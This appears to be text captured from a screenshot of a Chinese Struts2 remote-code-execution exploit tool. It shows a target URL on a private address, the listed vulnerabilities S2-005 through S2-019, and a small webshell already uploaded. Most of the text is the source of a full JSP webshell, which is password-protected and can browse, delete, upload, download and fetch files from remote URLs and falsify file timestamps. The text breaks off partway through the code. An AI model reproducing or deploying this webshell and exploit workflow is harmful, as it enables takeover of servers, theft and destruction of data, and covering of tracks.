 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://192.168.0.116:8080/assext.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
小马地址: http://192.168.0.116:8080/one.jsp 清空 输出文件名: cmd.jsp 上传大马
大马内容: 上传后路径: 为当前站点S2框架根目录
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="tom";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring
(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified
());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT
+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close
();is.close();}
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.createNewFile();
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df.exists()){df.mkdir();}File
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File
f=new File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));